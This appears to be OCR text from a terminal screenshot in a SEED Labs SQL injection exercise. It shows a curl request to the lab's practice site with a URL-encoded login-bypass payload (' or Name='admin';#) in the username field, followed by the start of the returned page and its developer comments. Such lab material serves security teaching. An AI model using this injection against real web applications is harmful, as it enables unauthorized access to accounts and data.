 Terminal
En
3:27 PM
[03/09/19]seed@VM:~$ clear
[03/09/19]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=%27+or+Name%3D%27
admin%27%3B%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options f
or Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark tab
le head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login messa
ge should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as
 required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">